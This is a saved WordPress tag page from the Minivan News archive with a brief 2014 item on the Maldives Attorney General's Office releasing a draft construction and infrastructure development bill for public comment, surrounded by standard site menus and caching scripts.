<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><section id="primary" class="content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Tag: <span>draft bill</span></h1></header><article id="post-87364" class="post-87364 post type-post status-publish format-standard hentry category-news-in-brief tag-attorney-generals-office tag-construction tag-draft-bill tag-infrastructure-development tag-maldives tag-maldives-news tag-minivan tag-minivan-news"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/news-in-brief/bill-on-construction-and-infrastructure-development-released-for-public-comments-87364" rel="bookmark">Bill on construction and infrastructure development released for public comments</a></h2></header><div class="entry-content"><p>The Attorney General&#8217;s Office has released the draft bill on construction and infrastructure development for public comments on Thursday, 19 June.</p><p>Interested persons are required to submit comments in writing by July 6, according to an announcement on the AG Office website.</p><p>A copy of the bill, consisting of a 102 articles, is currently available on the website.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'87364','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'87364','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/bill-on-construction-and-infrastructure-development-released-for-public-comments-87364" rel="bookmark"><time class="entry-date published" datetime="2014-06-22T10:24:16+05:00">June 22, 2014</time><time class="updated" datetime="2014-06-22T21:12:37+05:00">June 22, 2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/attorney-generals-office" rel="tag">attorney general's office</a>, <a href="https://minivannewsarchive.com/tag/construction" rel="tag">construction</a>, <a href="https://minivannewsarchive.com/tag/draft-bill" rel="tag">draft bill</a>, <a href="https://minivannewsarchive.com/tag/infrastructure-development" rel="tag">infrastructure development</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/minivan" rel="tag">minivan</a>, <a href="https://minivannewsarchive.com/tag/minivan-news" rel="tag">minivan news</a></span></footer></article></main></section></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/71b4f82dde944862211887f78de509c5.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 19:33:18 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-20 19:33:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->